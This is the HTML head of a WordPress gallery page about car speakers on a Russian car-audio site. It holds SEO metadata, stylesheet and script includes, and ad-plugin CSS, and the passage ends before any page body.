

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtozvuk-info.ru/foto/kolonki-foto
body_size: 33164
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta charset="utf-8" />
    
    <title>Автомобильные колонки</title>
    
	<link href="/img/favicon.ico" rel="shortcut icon" type="image/x-icon" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://avtozvuk-info.ru/foto/kolonki-foto" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Автомобильные колонки" />
	<meta property="og:url" content="https://avtozvuk-info.ru/foto/kolonki-foto" />
	<meta property="og:site_name" content="avtozvuk-info.ru" />
	<meta property="article:modified_time" content="2019-09-05T05:21:43+00:00" />
	<meta property="og:image" content="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%92%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5-%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B8-Alpine-SXE-1006TW-150x150.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtozvuk-info.ru/foto/kolonki-foto","url":"https://avtozvuk-info.ru/foto/kolonki-foto","name":"Автомобильные колонки","isPartOf":{"@id":"https://avtozvuk-info.ru/#website"},"datePublished":"2015-04-23T14:47:26+00:00","dateModified":"2019-09-05T05:21:43+00:00","breadcrumb":{"@id":"https://avtozvuk-info.ru/foto/kolonki-foto#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtozvuk-info.ru/foto/kolonki-foto"]}]},{"@type":"BreadcrumbList","@id":"https://avtozvuk-info.ru/foto/kolonki-foto#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtozvuk-info.ru/"},{"@type":"ListItem","position":2,"name":"Галерея","item":"https://avtozvuk-info.ru/foto"},{"@type":"ListItem","position":3,"name":"Колонки"}]},{"@type":"WebSite","@id":"https://avtozvuk-info.ru/#website","url":"https://avtozvuk-info.ru/","name":"avtozvuk-info.ru","description":"Сделай акустику в своём авто","publisher":{"@id":"https://avtozvuk-info.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtozvuk-info.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://avtozvuk-info.ru/#organization","name":"avtozvuk-info.ru","url":"https://avtozvuk-info.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtozvuk-info.ru/#/schema/logo/image/","url":"https://avtozvuk-info.ru/wp-content/uploads/2019/10/logo.png","contentUrl":"https://avtozvuk-info.ru/wp-content/uploads/2019/10/logo.png","width":346,"height":85,"caption":"avtozvuk-info.ru"},"image":{"@id":"https://avtozvuk-info.ru/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='box_css-css' href='https://avtozvuk-info.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://avtozvuk-info.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-experts_webnavoz-css' href='https://avtozvuk-info.ru/wp-content/plugins/5c406dd9a3795-03cwGW/css/experts-style.css?1_4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://avtozvuk-info.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_experts_faq_users-css' href='https://avtozvuk-info.ru/wp-content/plugins/expert_faq/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://avtozvuk-info.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://avtozvuk-info.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://avtozvuk-info.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://avtozvuk-info.ru/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #d8e1eb;
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wpProQuiz_front_style-css' href='https://avtozvuk-info.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://avtozvuk-info.ru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://avtozvuk-info.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://avtozvuk-info.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://avtozvuk-info.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://avtozvuk-info.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wpfla-style-handle-css' href='https://avtozvuk-info.ru/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://avtozvuk-info.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link rel='stylesheet' id='colorbox-css' href='https://avtozvuk-info.ru/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://avtozvuk-info.ru/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css' type='text/css' media='all' />
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/books_by_tss/js/main_for_users.js" id="scripts_books_users-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/expert_faq/js/main_for_users.js" id="scripts_experts_faq_users-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru%22%3E" id="modesco_comments_recaptcha-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js" id="slideshow-gallery-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js" id="colorbox-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/slideshow-gallery/views/default/js/jquery-ui.js" id="jquery-ui-effects-js"></script>
<link rel="https://api.w.org/" href="https://avtozvuk-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://avtozvuk-info.ru/wp-json/wp/v2/pages/4079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avtozvuk-info.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://avtozvuk-info.ru/?p=4079' />
<meta name="yandex-verification" content="8a15310a0a65edc7" /><meta name="google-site-verification" content="ui7wk0L1Gic0VVgeeQhS3Wk-9pOuuKn-gv9nGqshFls" />    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type='text/css'>
    .ya-page_js_yes .ya-site-form_inited_no { 
    	display: none; 
    }
    .main_articles_title {
        font: 40px/40px 'MyriadProCondBold';
        text-align: center;
        color: #fff;
        padding: 35px 0px 15px 0px;
    }
	.ov-girl-rr {
	    overflow: hidden;
	    padding-bottom: 20px;
	}
	.left-girl {
	    float: left;
	    margin-right: 10px;
	}
	.over-rr-st {
	    overflow: hidden;
	}
	.km {
		opacity:0;
		position:relative;
		top:40px;
	}
    </style><!-- All in one Favicon 4.8 --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtozvuk-info.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/avtozvuk-info.ru\/ip.html","get_ip":"https:\/\/avtozvuk-info.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
